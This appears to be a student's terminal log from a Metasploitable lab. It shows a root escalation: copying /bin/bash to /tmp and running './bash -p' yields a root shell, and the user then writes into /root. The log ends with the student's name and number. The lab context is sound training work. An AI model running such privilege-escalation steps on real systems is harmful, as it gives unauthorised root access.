 gssapi_mech.conf pcmcia
msfadmin@metasploitable:/etc$ cd /tmp
cd /tmp
msfadmin@metasploitable:/tmp$ cp /bin/bash .
cp /bin/bash .
msfadmin@metasploitable:/tmp$ ls
ls
4469.jsvc_up bash tmp.zqJfY25754
msfadmin@metasploitable:/tmp$ ./bash -p
./bash -p
bash-3.2# whoami
whoami
root
bash-3.2# cd /root
cd /root
bash-3.2# touch root
touch root
bash-3.2# ls
ls
Desktop reset_logs.sh root vnc.log
bash-3.2#
bash-3.2#
bash-3.2# echo "muhammad farid nurrahman 20569086"